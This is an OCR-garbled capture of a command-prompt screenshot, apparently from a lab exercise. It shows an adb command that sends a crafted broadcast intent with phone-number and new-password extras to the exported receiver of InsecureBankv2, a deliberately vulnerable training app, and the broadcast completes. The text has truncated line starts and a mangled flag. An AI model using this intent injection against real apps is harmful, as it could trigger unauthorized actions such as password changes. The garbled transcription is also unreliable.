 :\Android\Sdk\platform-tools>adb shell am broadcast -a theBroadcast
n com.android.insecurebankv2/com.android.insecurebankv2.MyBroadCastR
ceiver --es phonenumber 5554 -es newpass Dinesh@123!
roadcasting: Intent { act=theBroadcast flg=0x400000 pkg=Dinesh@123!
mp=com.android.insecurebankv2/.MyBroadCastReceiver (has extras) }
roadcast completed: result=0
:\Android\Sdk\platform-tools>